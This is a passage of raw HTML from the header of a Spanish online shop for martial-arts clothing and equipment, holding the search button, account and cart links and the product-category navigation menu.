class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
"/>
</svg>
</button>
<input type="hidden" name="post_type" value="product"/>
<input type="hidden" name="dgwt_wcas" value="1"/></div></form></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:27%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:30%;--awb-order-medium:2;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:35%;--awb-order-small:2;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-no mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-transition-time:500;--awb-text-transform:none;--awb-gap:8px;--awb-justify-content:flex-end;--awb-color:var(--awb-color8);--awb-active-color:var(--awb-color8);--awb-submenu-sep-color:rgba(0,0,0,0);--awb-submenu-active-bg:var(--awb-color8);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:15px;--awb-submenu-text-transform:none;--awb-icons-size:20;--awb-icons-color:var(--awb-color8);--awb-icons-hover-color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),var(--awb-color3-a));--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-nav-items-height:55;--awb-mobile-active-bg:var(--awb-color4);--awb-mobile-active-color:var(--awb-color1);--awb-mobile-trigger-font-size:25px;--awb-mobile-trigger-color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),var(--awb-color3-a));--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-sep-color:var(--awb-color1);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 3px 10px 0px hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),calc( var(--awb-color3-a) - 97% ));;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Retail Woo Menu" data-breakpoint="0" data-count="0" data-transition-type="fade" data-transition-time="500" data-expand="right"><ul id="menu-retail-woo-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-317167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317167 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317167"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://danvaletudo.com/mi-cuenta/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-user fas" aria-hidden="true"></i></span><span class="menu-text">Mi cuenta</span></a></li><li  id="menu-item-317149"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317149 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317149"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://danvaletudo.com/lista-de-deseos/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-heart fas" aria-hidden="true"></i></span><span class="menu-text">Lista deseos</span></a></li><li  id="menu-item-317166"  class="menu-item menu-item-type-custom menu-item-object-custom fusion-widget-cart fusion-menu-cart avada-main-menu-cart fusion-menu-cart-hide-empty-counter fusion-counter-badge menu-item-317166 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317166"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://danvaletudo.com/carrito/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main"><i class="glyphicon fa-shopping-bag fas" aria-hidden="true"></i></span><span class="menu-text">Carrito</span><span class="fusion-widget-cart-number" style="" data-digits="1" data-cart-count="0">0</span></a></li></ul></nav><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-top awb-menu_dc-no mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity fusion-no-small-visibility" style="--awb-font-size:10px;--awb-transition-time:500;--awb-text-transform:none;--awb-gap:5px;--awb-justify-content:flex-end;--awb-color:#666666;--awb-active-color:#666666;--awb-submenu-sep-color:rgba(0,0,0,0);--awb-submenu-active-bg:var(--awb-color8);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:5px;--awb-submenu-font-size:15px;--awb-submenu-text-transform:none;--awb-icons-size:23;--awb-icons-color:#666666;--awb-icons-hover-color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),var(--awb-color3-a));--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-nav-items-height:55;--awb-mobile-active-bg:var(--awb-color4);--awb-mobile-active-color:var(--awb-color1);--awb-mobile-trigger-font-size:25px;--awb-mobile-trigger-color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),var(--awb-color3-a));--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-sep-color:var(--awb-color1);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 3px 10px 0px hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),calc( var(--awb-color3-a) - 97% ));;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Retail Woo Menu" data-breakpoint="0" data-count="1" data-transition-type="fade" data-transition-time="500" data-expand="right"><ul id="menu-retail-woo-menu-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317167 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317167"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://danvaletudo.com/mi-cuenta/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link fusion-flex-column"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-user fas" aria-hidden="true"></i></span><span class="menu-text">Mi cuenta</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317149 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317149"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://danvaletudo.com/lista-de-deseos/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link fusion-flex-column"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-heart fas" aria-hidden="true"></i></span><span class="menu-text">Lista deseos</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom fusion-widget-cart fusion-menu-cart avada-main-menu-cart fusion-menu-cart-hide-empty-counter fusion-counter-badge menu-item-317166 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317166"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://danvaletudo.com/carrito/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link fusion-flex-column"><span class="awb-menu__i awb-menu__i_main"><i class="glyphicon fa-shopping-bag fas" aria-hidden="true"></i></span><span class="menu-text">Carrito</span><span class="fusion-widget-cart-number" style="" data-digits="1" data-cart-count="0">0</span></a></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background sticky-header nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:9999;--awb-padding-top:25px;--awb-padding-bottom:20px;--awb-padding-top-small:0px;--awb-padding-bottom-small:0px;--awb-margin-top:0px;--awb-min-height:35px;--awb-background-color:var(--awb-color1);--awb-flex-wrap:wrap;" data-transition-offset="250" data-scroll-offset="0" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1424.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:5%;--awb-order-medium:0;--awb-spacing-right-medium:38.4%;--awb-spacing-left-medium:38.4%;--awb-width-small:10%;--awb-order-small:0;--awb-spacing-right-small:19.2%;--awb-spacing-left-small:19.2%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity" style="--awb-font-size:15px;--awb-line-height:40px;--awb-transition-time:0;--awb-gap:5px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-right:5px;--awb-items-padding-left:5px;--awb-border-bottom:2px;--awb-color:#666666;--awb-active-color:var(--awb-color1);--awb-active-bg:var(--awb-color8);--awb-active-border-color:#f5020c;--awb-submenu-sep-color:rgba(0,0,0,0);--awb-submenu-items-padding-top:6px;--awb-submenu-items-padding-bottom:6px;--awb-submenu-active-bg:var(--awb-color8);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:13px;--awb-icons-hover-color:#f5020c;--awb-main-justify-content:flex-start;--awb-mobile-nav-items-height:55;--awb-mobile-active-bg:var(--awb-color8);--awb-mobile-active-color:var(--awb-color1);--awb-mobile-trigger-font-size:28px;--awb-trigger-padding-top:0px;--awb-trigger-padding-right:0px;--awb-trigger-padding-bottom:0px;--awb-trigger-padding-left:0px;--awb-mobile-trigger-color:var(--awb-color8);--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-sep-color:var(--awb-color1);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 3px 10px 0px hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),calc( var(--awb-color3-a) - 97% ));;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Retail Main Menu" data-breakpoint="900" data-count="2" data-transition-type="center-vertical" data-transition-time="0" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-retail-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text retail-menu"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text retail-close"></span></span></span></button><ul id="menu-retail-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-317153"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-317153 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317153"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/kimonos-brazilian-jiu-jitsu/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">KIMONOS BRAZILIAN JIU JITSU</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of KIMONOS BRAZILIAN JIU JITSU" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-317176"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317176 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/kimonos-brazilian-jiu-jitsu/uniformes-brazilian-jiu-jitsu/" class="awb-menu__sub-a"><span>UNIFORMES BRAZILIAN JIU-JITSU</span></a></li><li  id="menu-item-317177"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317177 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/kimonos-brazilian-jiu-jitsu/cinturones/" class="awb-menu__sub-a"><span>CINTURONES BRAZILIAN JIU JITSU</span></a></li></ul></li><li  id="menu-item-317206"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-317206 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317206"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/uniformes-artes-marciales/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">UNIFORMES ARTES MARCIALES</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of UNIFORMES ARTES MARCIALES" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-317154"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317154 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/uniformes-artes-marciales/uniformes-artes-marciales-uniformes-artes-marciales/" class="awb-menu__sub-a"><span>UNIFORMES ARTES MARCIALES</span></a></li><li  id="menu-item-317205"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317205 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/uniformes-artes-marciales/cinturones-artes-marciales/" class="awb-menu__sub-a"><span>CINTURONES ARTES MARCIALES</span></a></li></ul></li><li  id="menu-item-317155"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317155 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317155"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/lucha-sambo/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">LUCHA &amp; SAMBO</span></a></li><li  id="menu-item-317156"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317156 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317156"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/camisetas-elasticas-y-shorts/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CAMISETAS ELASTICAS Y SHORTS</span></a></li><li  id="menu-item-317157"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317157 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317157"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/p-box-k1-muay-thai/p-box-k1-muay-thai-p-box-k1-muay-thai/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">BOXEO, KICK BOXING &#038; MUAY THAI</span></a></li><li  id="menu-item-317158"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317158 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317158"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/bermudas/bermudas-bermudas/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">BERMUDAS MMA</span></a></li><li  id="menu-item-317159"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-317159 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317159"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">PRENDAS DE MODA</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of PRENDAS DE MODA" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-317178"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317178 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/camisetas-manga-corta/" class="awb-menu__sub-a"><span>CAMISETAS MANGA CORTA</span></a></li><li  id="menu-item-317179"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317179 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/camisetas-manga-larga/" class="awb-menu__sub-a"><span>CAMISETAS MANGA LARGA</span></a></li><li  id="menu-item-317180"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317180 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/camisetas-sin-manga/" class="awb-menu__sub-a"><span>CAMISETAS SIN MANGA</span></a></li><li  id="menu-item-317183"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317183 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/sudaderas-y-chaquetas/" class="awb-menu__sub-a"><span>SUDADERAS Y CHAQUETAS</span></a></li><li  id="menu-item-317181"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317181 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/chandals/" class="awb-menu__sub-a"><span>CHANDALS</span></a></li><li  id="menu-item-317182"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317182 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/pantalones/" class="awb-menu__sub-a"><span>PANTALONES</span></a></li></ul></li><li  id="menu-item-317169"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317169 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317169"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/calzado/calzado-calzado/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CALZADO</span></a></li><li  id="menu-item-317170"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317170 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317170"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/guantillas-mma/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">GUANTILLAS MMA</span></a></li><li  id="menu-item-317171"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317171 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317171"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/guantes/guantes-guantes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">GUANTES</span></a></li><li  id="menu-item-317172"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-317172 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317172"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/protecciones/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">PROTECCIONES</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of PROTECCIONES" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-317184"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317184 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/bucales/" class="awb-menu__sub-a"><span>BUCALES</span></a></li><li  id="menu-item-317185"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317185 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/cascos-y-orejeras/" class="awb-menu__sub-a"><span>CASCOS Y OREJERAS</span></a></li><li  id="menu-item-317186"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317186 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/coderas-y-rodilleras/" class="awb-menu__sub-a"><span>CODERAS, RODILLERAS Y ANTEBRAZOS</span></a></li><li  id="menu-item-317187"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317187 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/coquillas-y-petos/" class="awb-menu__sub-a"><span>COQUILLAS Y PETOS</span></a></li><li  id="menu-item-317188"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317188 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/espinilleras-y-botines-p/" class="awb-menu__sub-a"><span>ESPINILLERAS Y BOTINES</span></a></li><li  id="menu-item-317189"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317189 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/protecciones-karate/" class="awb-menu__sub-a"><span>PROTECCIONES KARATE</span></a></li><li  id="menu-item-317190"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317190 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/protecciones-taekwondo/" class="awb-menu__sub-a"><span>PROTECCIONES TAEKWONDO</span></a></li><li  id="menu-item-317191"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317191 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/vendas-y-tobilleras/" class="awb-menu__sub-a"><span>VENDAS Y TOBILLERAS</span></a></li></ul></li><li  id="menu-item-317193"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317193 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317193"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/material-entrenamiento/material-de-golpeo/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">MATERIAL DE GOLPEO</span></a></li><li  id="menu-item-326228"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-326228 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="326228"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/tatamis-tapices-y-rings/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">TATAMIS, TAPICES Y RINGS</span></a></li><li  id="menu-item-317175"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-317175 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317175"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/complementos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">COMPLEMENTOS</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of COMPLEMENTOS" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-317194"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317194 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/acondicionamiento-fisico/" class="awb-menu__sub-a"><span>ACONDICIONAMIENTO FISICO</span></a></li><li  id="menu-item-317195"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317195 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/armas/" class="awb-menu__sub-a"><span>ARMAS SIMULADAS</span></a></li><li  id="menu-item-317196"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317196 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/banadores/" class="awb-menu__sub-a"><span>ROPA 